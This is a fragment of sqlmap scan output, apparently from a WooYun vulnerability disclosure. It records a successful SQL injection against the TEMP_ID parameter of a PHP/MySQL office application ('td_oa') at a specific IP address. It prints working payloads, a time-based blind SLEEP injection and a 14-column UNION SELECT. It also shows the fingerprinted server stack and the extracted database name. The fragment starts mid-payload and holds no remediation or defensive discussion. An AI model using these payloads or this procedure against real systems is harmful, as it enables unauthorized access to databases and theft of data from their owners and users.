 HEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: TEMP_ID=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mEAu)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: TEMP_ID=-9168 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176716a71,0
x756a6176567548697868,0x71706b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
---
[19:41:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
[19:41:40] [INFO] fetching current database
current database:    'td_oa'
[19:41:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.202.32.88'
www.wooyun.org